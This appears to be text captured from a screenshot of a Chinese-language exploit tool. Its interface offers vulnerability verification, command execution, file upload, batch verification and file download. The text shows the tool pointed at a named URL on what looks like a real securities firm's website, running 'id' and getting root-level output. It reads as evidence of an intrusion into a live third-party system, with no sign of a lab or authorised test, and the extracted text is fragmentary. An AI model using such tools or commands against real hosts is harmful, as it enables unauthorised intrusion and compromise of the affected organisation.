 Action: http://zhfx.guosen.com.cn/jrtz/invest/fund.shtml 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: id 执 行
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)